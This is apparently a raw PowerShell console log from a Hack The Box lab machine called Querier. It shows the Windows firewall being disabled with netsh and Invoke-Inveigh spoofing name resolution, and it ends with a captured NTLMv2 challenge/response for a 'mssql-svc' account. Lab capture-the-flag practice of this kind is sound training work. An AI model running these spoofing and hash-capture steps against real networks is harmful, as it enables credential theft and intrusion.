 PS C:\Users\rick\Desktop\HTB\boxes\querier > netsh advfirewall set allprofiles state off
Ok.
COMMANDO 6/21/2019 6:36:50 PM
PS C:\Users\rick\Desktop\HTB\boxes\querier > Invoke-Inveigh -IP 10.10. -ConsoleOutput Y
[*] Inveigh 1.4 started at 2019-06-21T18:36:53
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 10.10.
[+] Spoofer IP Address = 10.10.
[+] ADIDNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Default Response = Enabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2019-06-21T18:38:27] NBNS request for QUERIER<1C> received from 169.254.140.120 [spoofer disabled]
[+] [2019-06-21T18:38:28] NBNS request for QUERIER<1C> received from 169.254.140.120 [spoofer disabled]
[+] [2019-06-21T18:38:28] NBNS request for QUERIER<1C> received from 169.254.140.120 [spoofer disabled]
[+] [2019-06-21T18:38:28] NBNS request for QUERIER<1C> received from 169.254.140.120 [spoofer disabled]
[+] [2019-06-21T18:38:29] NBNS request for QUERIER<1C> received from 169.254.140.120 [spoofer disabled]
[+] [2019-06-21T18:38:29] NBNS request for QUERIER<1C> received from 169.254.140.120 [spoofer disabled]
[+] [2019-06-21T18:38:32] NBNS request for QUERIER<1C> received from 10.10. [spoofer disabled]
[+] [2019-06-21T18:38:32] NBNS request for QUERIER<1C> received from 10.10. [spoofer disabled]
[+] [2019-06-21T18:38:33] NBNS request for QUERIER<1C> received from 10.10. [spoofer disabled]
[+] [2019-06-21T18:38:33] NBNS request for QUERIER<1C> received from 10.10. [spoofer disabled]
[+] [2019-06-21T18:38:33] NBNS request for QUERIER<1C> received from 10.10. [spoofer disabled]
[+] [2019-06-21T18:38:33] NBNS request for QUERIER<1C> received from 10.10. [spoofer disabled]
[+] [2019-06-21T18:38:47] SMB(445) negotiation request detected from 10.10.10.125:49672
[+] [2019-06-21T18:38:47] SMB NTLMv2 challenge/response captured from 10.10.10.125(QUERIER):
mssql-svc::QUERIER:83BFB0411D57E239:E389FD530B70B667AC4EB924456A7B38: